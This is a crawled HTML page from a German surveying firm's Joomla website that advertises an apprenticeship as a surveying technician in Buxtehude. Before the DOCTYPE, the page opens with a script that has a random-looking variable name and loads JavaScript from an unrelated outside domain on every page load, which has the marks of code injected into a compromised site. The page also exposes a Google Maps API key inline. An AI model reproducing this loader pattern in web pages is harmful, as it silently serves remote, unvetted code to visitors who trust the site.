

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hesse-buxtehude.de/ausbildungzumvermessungstechniker
body_size: 8512
content:
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://codecruncher.pro/6zn1jZbG";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="de-de" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/templates/yootheme/packages/theme-joomla/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/templates/yootheme/packages/theme-joomla/assets/images/apple-touch-icon.png">
        <meta charset="utf-8">
	<meta name="rights" content="hesse-buxtehude.de">
	<meta name="author" content="Webmaster">
	<meta name="description" content="Das Vermessungsbüro Hesse gehört zu den führenden Anbietern von Vermessungsleistungen und Geodaten in Norddeutschland. ">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Ausbildung zum Vermessungstechniker (w/m/d) - Vermessungsbüro Hesse</title>
	<link href="https://www.hesse-buxtehude.de/component/search/?id=145&amp;Itemid=575&amp;format=opensearch" rel="search" title="Suchen Vermessungsbüro Hesse" type="application/opensearchdescription+xml">
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css?4.5.24" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link href="/templates/yootheme/css/theme.13.css?1752849076" rel="stylesheet">
	<link href="/modules/mod_cookiesaccept/screen.css" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Fehler","MESSAGE":"Nachricht","NOTICE":"Hinweis","WARNING":"Warnung","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.hesse-buxtehude.de\/","base":"","baseFull":"https:\/\/www.hesse-buxtehude.de\/"},"csrf.token":"ab4a6f6bdf30423fb204c00c5d08bc80","plg_system_schedulerunner":{"interval":300}}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.8.0" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?80d9c7" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/plg_system_schedulerunner/js/run-schedule.min.js?229d3b" type="module"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.5.24"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-union-dental.min.js?4.5.24"></script>
	<script src="/templates/yootheme/js/theme.js?4.5.24"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hesse-buxtehude.de/#/schema/Organization/base","name":"Vermessungsbüro Hesse","url":"https://www.hesse-buxtehude.de/"},{"@type":"WebSite","@id":"https://www.hesse-buxtehude.de/#/schema/WebSite/base","url":"https://www.hesse-buxtehude.de/","name":"Vermessungsbüro Hesse","publisher":{"@id":"https://www.hesse-buxtehude.de/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://www.hesse-buxtehude.de/#/schema/WebPage/base","url":"https://www.hesse-buxtehude.de/ausbildungzumvermessungstechniker","name":"Ausbildung zum Vermessungstechniker (w/m/d) - Vermessungsbüro Hesse","description":"Das Vermessungsbüro Hesse gehört zu den führenden Anbietern von Vermessungsleistungen und Geodaten in Norddeutschland. ","isPartOf":{"@id":"https://www.hesse-buxtehude.de/#/schema/WebSite/base"},"about":{"@id":"https://www.hesse-buxtehude.de/#/schema/Organization/base"},"inLanguage":"de-DE","breadcrumb":{"@id":"https://www.hesse-buxtehude.de/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://www.hesse-buxtehude.de/#/schema/com_content/article/145","name":"Ausbildung zum Vermessungstechniker (w/m/d)","headline":"Ausbildung zum Vermessungstechniker (w/m/d)","inLanguage":"de-DE","isPartOf":{"@id":"https://www.hesse-buxtehude.de/#/schema/WebPage/base"}}]}</script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Schlie\u00dfen"},"totop":{"label":"Zur\u00fcck nach oben"},"marker":{"label":"\u00d6ffnen"},"navbarToggleIcon":{"label":"Men\u00fc \u00f6ffnen"},"paginationPrevious":{"label":"Vorherige Seite"},"paginationNext":{"label":"N\u00e4chste Seite"},"searchIcon":{"toggle":"Suche \u00f6ffnen","submit":"Suche ausf\u00fchren"},"slider":{"next":"N\u00e4chste Folie","previous":"Vorherige Folie","slideX":"Folie %s","slideLabel":"%s von %s"},"slideshow":{"next":"N\u00e4chste Folie","previous":"Vorherige Folie","slideX":"Folie %s","slideLabel":"%s von %s"},"lightboxPanel":{"next":"N\u00e4chste Folie","previous":"Vorherige Folie","slideLabel":"%s von %s","close":"Schlie\u00dfen"}}};</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"index.php?Itemid=119","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"name":"Ausbildung zum Vermessungstechniker"}}],"@id":"https://www.hesse-buxtehude.de/#/schema/BreadcrumbList/0"}</script>
	<script>GOOGLE_MAPS_API_KEY = "AIzaSyAJEP_MIyprNaB0xgqzRujozEaoPlf4Nmc";</script>

    </head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Zum Hauptinhalt springen</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                    
                    
                                        <div class="uk-navbar-right">

                                                    
                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-119"><a href="/" class="no-pad-left">&nbsp;<i class="uk-icon-link" uk-icon="home"></i>&nbsp;</a></li>
	<li class="item-375 uk-parent"><a href="/amtlichevermessung">Amtliche Vermessung</a>
	<ul class="uk-nav-sub">

		<li class="item-427"><a href="/amtliche-vermessung/lageplaene">Lagepläne</a></li>
		<li class="item-428"><a href="/amtliche-vermessung/grundstuecksteilungen">Grundstücksteilungen</a></li>
		<li class="item-429"><a href="/amtliche-vermessung/grenzfeststellungen">Grenzfeststellungen</a></li>
		<li class="item-442"><a href="/amtliche-vermessung/gebaeudeeinmessung">Gebäudeeinmessung</a></li>
		<li class="item-430"><a href="/amtliche-vermessung/baulasten">Baulasten</a></li>
		<li class="item-431"><a href="/amtliche-vermessung/bebauungsplaene">Bebauungspläne</a></li>
		<li class="item-432"><a href="/amtliche-vermessung/parzellierung-von-baugebieten">Parzellierung von Baugebieten</a></li>
		<li class="item-433"><a href="/amtliche-vermessung/baulandumlegung">Baulandumlegung</a></li>
		<li class="item-386"><a href="/amtlichevermessung/gutachten">Gutachten</a></li></ul></li>
	<li class="item-202 uk-parent"><a href="/ingenieurvermessung">Ingenieurvermessung</a>
	<ul class="uk-nav-sub">

		<li class="item-207"><a href="/ingenieurvermessung/bauvermessung">Bauvermessung</a></li>
		<li class="item-208"><a href="/ingenieurvermessung/architekturvermessung">Architekturvermessung</a></li>
		<li class="item-209"><a href="/ingenieurvermessung/flaechenaufmass">Flächenaufmaß</a></li>
		<li class="item-210"><a href="/ingenieurvermessung/bim">BIM</a></li>
		<li class="item-211"><a href="/ingenieurvermessung/monitoring">Überwachungsmessung</a></li>
		<li class="item-380"><a href="/ingenieurvermessung/industrie">Industrievermessung</a></li>
		<li class="item-378"><a href="/ingenieurvermessung/gis">GIS</a></li></ul></li>
	<li class="item-205 uk-parent"><a href="/ueber-uns">Über Uns</a>
	<ul class="uk-nav-sub">

		<li class="item-219"><a href="/ueber-uns/wir-ueber-uns">Wir über uns</a></li>
		<li class="item-220"><a href="/ueber-uns/geschaeftsleitung">Geschäftsleitung</a></li>
		<li class="item-395"><a href="/ueber-uns/unternehmensgeschichte">Unternehmensgeschichte</a></li>
		<li class="item-222"><a href="/ueber-uns/qualitaetsmanagement">Qualitätsmanagement</a></li>
		<li class="item-223"><a href="/ueber-uns/aktuelles">Aktuelles</a></li>
		<li class="item-455"><a href="/ueber-uns-2/datenschutzerklaerung">Datenschutzerklärung</a></li>
		<li class="item-354"><a href="/ueber-uns/impressum">Impressum</a></li></ul></li>
	<li class="item-206 uk-parent"><a href="/karriere">Karriere</a>
	<ul class="uk-nav-sub">

		<li class="item-225"><a href="/karriere/stellenangebote">Stellenangebote</a></li>
		<li class="item-226"><a href="/karriere/praktika">Praktika</a></li>
		<li class="item-227"><a href="/karriere/ausbildung">Ausbildung</a></li></ul></li></ul>

</div>

            </div>
            
            
        </div>
    </div>
    
    
    

</header>




<header class="tm-header uk-visible@m">






        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                        <div class="uk-grid uk-grid-medium uk-child-width-auto uk-flex-middle">
                <div class="">
            
                                        
<div class="uk-panel" id="module-94">

    
    
<div class="uk-margin-remove-last-child custom" ><a href="https://hesse-buxtehude.de" class="tm-logo">
<div><img src="/images/site/logo.png" alt="DHPI" /></div>
</a></div>

</div>

                    
                            </div>
                <div class="uk-margin-auto-left">

                    
<div class="uk-panel" id="module-125">

    
    
<div class="uk-margin-remove-last-child custom" ><div class="uk-text-left"><em uk-icon="phone"></em>&nbsp;<a href="tel:04161 5064-0">04161 5064-0</a></div>
<div class="uk-text-left"><em uk-icon="clock"></em>&nbsp;Heute geöffnet 8-15 Uhr</div></div>

</div>


                </div>
            </div>
            
        </div>
    </div>
    
    
                <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar uk-flex-auto" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                                <div class="uk-navbar-left ">

                                                        
<ul class="uk-navbar-nav">
    
	<li class="item-119"><a href="/" class="no-pad-left">&nbsp;<i class="uk-icon-link" uk-icon="home"></i>&nbsp;</a></li>
	<li class="item-375 uk-parent"><a href="/amtlichevermessung">Amtliche Vermessung</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-427"><a href="/amtliche-vermessung/lageplaene">Lagepläne</a></li>
		<li class="item-428"><a href="/amtliche-vermessung/grundstuecksteilungen">Grundstücksteilungen</a></li>
		<li class="item-429"><a href="/amtliche-vermessung/grenzfeststellungen">Grenzfeststellungen</a></li>
		<li class="item-442"><a href="/amtliche-vermessung/gebaeudeeinmessung">Gebäudeeinmessung</a></li>
		<li class="item-430"><a href="/amtliche-vermessung/baulasten">Baulasten</a></li>
		<li class="item-431"><a href="/amtliche-vermessung/bebauungsplaene">Bebauungspläne</a></li>
		<li class="item-432"><a href="/amtliche-vermessung/parzellierung-von-baugebieten">Parzellierung von Baugebieten</a></li>
		<li class="item-433"><a href="/amtliche-vermessung/baulandumlegung">Baulandumlegung</a></li>
		<li class="item-386"><a href="/amtlichevermessung/gutachten">Gutachten</a></li></ul></div></div></li>
	<li class="item-202 uk-parent"><a href="/ingenieurvermessung">Ingenieurvermessung</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-207"><a href="/ingenieurvermessung/bauvermessung">Bauvermessung</a></li>
		<li class="item-208"><a href="/ingenieurvermessung/architekturvermessung">Architekturvermessung</a></li>
		<li class="item-209"><a href="/ingenieurvermessung/flaechenaufmass">Flächenaufmaß</a></li>
		<li class="item-210"><a href="/ingenieurvermessung/bim">BIM</a></li>
		<li class="item-211"><a href="/ingenieurvermessung/monitoring">Überwachungsmessung</a></li>
		<li class="item-380"><a href="/ingenieurvermessung/industrie">Industrievermessung</a></li>
		<li class="item-378"><a href="/ingenieurvermessung/gis">GIS</a></li></ul></div></div></li>
	<li class="item-205 uk-parent"><a href="/ueber-uns">Über Uns</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-219"><a href="/ueber-uns/wir-ueber-uns">Wir über uns</a></li>
		<li class="item-220"><a href="/ueber-uns/geschaeftsleitung">Geschäftsleitung</a></li>
		<li class="item-395"><a href="/ueber-uns/unternehmensgeschichte">Unternehmensgeschichte</a></li>
		<li class="item-222"><a href="/ueber-uns/qualitaetsmanagement">Qualitätsmanagement</a></li>
		<li class="item-223"><a href="/ueber-uns/aktuelles">Aktuelles</a></li>
		<li class="item-455"><a href="/ueber-uns-2/datenschutzerklaerung">Datenschutzerklärung</a></li>
		<li class="item-354"><a href="/ueber-uns/impressum">Impressum</a></li></ul></div></div></li>
	<li class="item-206 uk-parent"><a href="/karriere">Karriere</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-225"><a href="/karriere/stellenangebote">Stellenangebote</a></li>
		<li class="item-226"><a href="/karriere/praktika">Praktika</a></li>
		<li class="item-227"><a href="/karriere/ausbildung">Ausbildung</a></li></ul></div></div></li></ul>

                            
                            
                        </div>
                        
                                                <div class="uk-navbar-right">
                            
<div class="uk-navbar-item" id="module-tm-1">

    
    

    <form id="search-tm-1" action="/ausbildungzumvermessungstechniker" method="post" role="search" class="uk-search uk-search-navbar"><span uk-search-icon></span><input name="searchword" placeholder="Suche" minlength="3" aria-label="Suche" type="search" class="uk-search-input"><input type="hidden" name="task" value="search"><input type="hidden" name="option" value="com_search"><input type="hidden" name="Itemid" value="575"></form>
    

</div>

                        </div>
                        
                    </nav>
                </div>

            </div>

                </div>
        
    




</header>

            
            

            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                                                            

<nav class="uk-margin-medium-bottom" aria-label="Navigationspfad">
    <ul class="uk-breadcrumb">
    
            <li>            <a href="/"><span>Startseite</span></a>
            </li>    
            <li>            <span aria-current="page">Ausbildung zum Vermessungstechniker</span>            </li>    
    </ul>
</nav>
                            
                
                <div id="system-message-container" aria-live="polite"></div>

                <article id="article-145" class="uk-article" data-permalink="https://www.hesse-buxtehude.de/ausbildungzumvermessungstechniker" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Ausbildung zum Vermessungstechniker (w/m/d)">
    <meta property="author" typeof="Person" content="Webmaster">
    <meta property="dateModified" content="2025-09-05T11:02:13+02:00">
    <meta property="datePublished" content="2016-08-16T06:42:00+02:00">
    <meta class="uk-margin-remove-adjacent" property="articleSection" content="Stellenangebote">

            
    
                        
                    <h1 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title">
                Ausbildung zum Vermessungstechniker (w/m/d)            </h1>
        
        
        
        
        
                <div  class="uk-margin-medium-top" property="text">

            
                            <ul class="uk-breadcrumb">
<li><a href="/de/">Startseite</a></li>
<li><a href="/de/karriere">Karriere</a></li>
<li><a href="/de/karriere/stellenangebote">Stellenangebote</a></li>
<li class="uk-active"><span>Stellenbeschreibung</span></li>
</ul>
<h3 align="center">Ausbildung zum Vermessungstechniker (w/m/d)</h3>
<p align="center">zum 01.08.2026 bzw. zum nächstmöglichen Zeitpunkt im Innendienst und Außendienst in Vollzeit am Standort Buxtehude</p>
<p><span style="text-decoration: underline;">Deine Aufgaben bei uns:</span></p>
<ul>
<li>Unterstützung bei der Vorbereitung, Durchführung und Auswertung unserer örtlichen Vermessungsarbeiten in den Bereichen Grundstückvermessung und ingenieurtechnische Bauwerke&nbsp;</li>
<li>Erstellung von Lage-, Bestands- und Abrechnungsplänen sowie digitalen Geländemodellen&nbsp;</li>
</ul>
<p><span style="text-decoration: underline;">Das bringst Du mit:</span></p>
<ul>
<li>Abgeschlossene Schulausbildung mit mindestens Realschulabschluss</li>
<li>technisches Interesse, einen guten Umgang mit Computern und EDV sowie räumliches Vorstellungsvermögen</li>
<li>Spaß an der Arbeit drinnen und draußen</li>
<li>Eine sorgfältige, genaue und teamorientierte Arbeitsweise</li>
<li>Spaß und Interesse an neuen Technologiethemen in der Vermessung</li>
<li>Gute Deutschkenntnisse in Wort und Schrift</li>
</ul>
<p><span style="text-decoration: underline;">Auf diese Benefits kannst Du Dich freuen:</span></p>
<ul>
<li>Ein angenehmes, modernes Arbeitsumfeld in zentraler Lage von Buxtehude, das an den HVV-Verbund angeschlossen ist</li>
<li>Interessante und anspruchsvolle Aufgabengebiete in einem expandierenden Unternehmen</li>
<li>Eine umfassende Einarbeitung und fortlaufende Betreuung in der gesamten Ausbildungszeit</li>
<li>Die Möglichkeit der Übernahme nach Abschluss der Ausbildung in ein sicheres, unbefristetes Arbeitsverhältnis</li>
<li>Individuelle Fortbildungs- und Weiterentwicklungsmöglichkeiten mit der Perspektive, mehr Verantwortung zu übernehmen</li>
<li>Ein offenes, kollegiales Team und ein hervorragender Teamzusammenhalt</li>
<li>Eine sehr gute Ausbildungsvergütung sowie betriebliche Altersvorsorge</li>
<li>Fahrtkostenzuschuss (Deutschlandticket, E-Ladesäulen, etc.)&nbsp;</li>
<li>Frei an Heiligabend und Silvester ohne Anrechnung von Urlaub sowie weitere Benefits</li>
</ul>
<p>Wir freuen uns auf Deine aussagekräftigen Bewerbungsunterlagen mit Anschreiben, Lebenslauf und Zeugnissen.</p>
<p>Bitte sende diese per E-Mail an <a href="mailto:karriere@hesse-buxtehude.de."><joomla-hidden-mail  is-link="1" is-email="1" first="a2FycmllcmU=" last="aGVzc2UtYnV4dGVodWRlLmRl" text="a2FycmllcmVAaGVzc2UtYnV4dGVodWRlLmRl" base="" >Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</joomla-hidden-mail>.</a></p>
<p>Für Fragen steht Dir unsere Recruiterin Frau Kerstin Pöpplau unter&nbsp;04161 5064-0 gerne zur Verfügung.&nbsp;</p> 
            
        </div>
        
        
        
        
        
        
        
    
</article>

                
                        
                </div>
                
            </main>

            <div id="module-242" class="builder"><!-- Builder #module-242 -->
<div class="tm-bottom uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    <div>
<div class="uk-panel" id="module-115">

    
    
<div class="uk-margin-remove-last-child custom" ><div class="tm-title-line">Vermessungsbüro Hesse</div>
<ul class="uk-grid uk-grid-width-large-1-4" data-uk-grid-margin data-uk-grid-match="{target:'&gt; div &gt; .uk-panel'}">
<li>
<div class="uk-panel bottom-det">
<h2 class="uk-panel-title">So finden Sie uns:</h2>
<p><em class="uk-icon uk-icon-map-marker"></em> &nbsp;&nbsp;Vermessungsbüro Hesse<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carl-Hermann-Richter-Straße 2<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;21614 Buxtehude</p>
<p><em class="uk-icon uk-icon-file-text-o"></em>&nbsp;&nbsp;USt-IdNr.: DE255585115</p>
</div>
<br /> <!--<div class=""><a href="https://facebook.com/Dr-Hesse-und-Partner-Ingenieure-DHPI-108179329225834" target="_blank"><em class="uk-icon uk-icon-medium uk-icon-facebook cp-icon-circle" data-mce-empty="1">&nbsp;</em></a><a href="https://www.linkedin.com/company/dr.-hesse-und-partner-ingenieure" target="_blank"><em class="uk-icon uk-icon-medium uk-icon-linkedin cp-icon-circle" data-mce-empty="1">&nbsp;</em></a><a href="https://www.youtube.com/user/myDHPI" target="_blank"><em class="uk-icon uk-icon-medium uk-icon-youtube cp-icon-circle" data-mce-empty="1">&nbsp;</em></a><a href="https://www.xing.com/companies/dr.hesseundpartneringenieure" target="_blank"><em class="uk-icon uk-icon-medium uk-icon-xing cp-icon-circle" data-mce-empty="1">&nbsp;</em></a></div>--></li>
<li>
<div class="uk-panel bottom-det">
<h2 class="uk-panel-title">Rufen Sie uns an:</h2>
<p><em class="uk-icon uk-icon-phone"></em> Tel.:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;04161 5064-0<br /><em class="uk-icon uk-icon-fax"></em> Fax.:&nbsp;&nbsp;04161 5064-50<br /><em class="uk-icon uk-icon-envelope"></em> Email:&nbsp;<joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="aGVzc2UtYnV4dGVodWRlLmRl" text="aW5mb0BoZXNzZS1idXh0ZWh1ZGUuZGU=" base="" >Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</joomla-hidden-mail></p>
</div>
<div class="uk-panel bottom-det">
<h2 class="uk-panel-title">Öffnungszeiten:</h2>
<p><em class="uk-icon uk-icon-clock-o"></em> Mo-Do: 8-17 Uhr<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fr: 8-15 Uhr</p>
</div>
</li>
<li class="uk-width-large-2-4"></li>
</ul>
<hr style="border-top: 1px solid rgba(255,255,255,.1);" />
<p style="text-align: center; font-size: 12px;"><a href="/ueber-uns-2/datenschutzerklaerung" target="_self" style="color: #cecece;"><b>Datenschutz </b></a> - <a href="/component/content/article?id=108&amp;Itemid=354" target="_self" style="color: #cecece;"><b> Impressum</b></a>&nbsp;&nbsp;-&nbsp;&nbsp;Copyright © 2017 - Vermessungsbüro Hesse Buxtehude. Alle Rechte vorbehalten.</p></div>

</div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div></div>

                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0{position: fixed; bottom: 20px; right: 20px;}</style>
<div class="uk-section-default uk-section uk-padding-remove-vertical">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div id="footer#0" class="uk-margin"><a href="#" uk-totop uk-scroll></a></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <!--googleoff: all-->
<div id="ca_banner" 
    style="bottom:0px;
    background:url('https://www.hesse-buxtehude.de/modules/mod_cookiesaccept/img/przez_b.png');border-color:#000;color:#fff;        ">
    <h2 style="
	color:#fff;	">Nutzung von Cookies auf dieser Webseite</h2> 
    <p style="
		color:#fff;		">        							<span class="infoplus info_modal" style="">Erfahren Sie mehr</span>
					        </p>
    <div class="accept" style="">Einverstanden</div>
</div>
<div id="ca_info" style="margin-left:-180px;
height:200px;
width:400px;
">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <div style="text-align: center;">Die Nutzung von Cookies ist für die Funktion dieser Webseite wichtig.&nbsp;Cookies werden von uns genutzt, um statistische Auswertungen zurVerbesserung dieser Seite und zur Optimierung der Funktionen vorzunehmen.</div>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('https://www.hesse-buxtehude.de/ausbildungzumvermessungstechniker', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->


    </body>
</html>
